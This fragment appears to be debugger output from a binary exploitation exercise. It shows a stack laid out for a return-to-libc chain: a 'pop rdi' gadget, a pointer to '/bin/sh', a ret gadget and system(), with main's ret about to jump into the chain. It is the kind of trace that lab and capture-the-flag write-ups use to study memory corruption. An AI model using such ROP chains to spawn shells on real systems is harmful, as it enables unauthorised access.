 stack
0x007fff827d0718 +0x0000: 0x007fc1ca79e3e5 → <iconv+197> pop %rdi ← $rsp
0x007fff827d0720 +0x0008: 0x007fff827d0790 → 0x68732f6e69622f ("/bin/sh"?)
0x007fff827d0728 +0x0010: 0x007fc1ca79d139 → <__GI__IO_fread.cold+42> ret
0x007fff827d0730 +0x0018: 0x007fc1ca7c4d70 → <system+0> endbr64
0x007fff827d0738 +0x0020: 0x00007f0000000000
0x007fff827d0740 +0x0028: 0x0000000000000000
0x007fff827d0748 +0x0030: 0x9acb8952b28c5361
code:x86:64
0x5586e496e4f9 <main+151> jmp 0x5586e496e47d <main+27>
0x5586e496e4fb <main+153> call 0x5586e496e0e0 <__stack_chk_fail@plt>
0x5586e496e500 <main+158> leave
→ 0x5586e496e501 <main+159> ret
↳ 0x7fc1ca79e3e5 <iconv+197> pop %rdi
0x7fc1ca79e3e6 <iconv+198> ret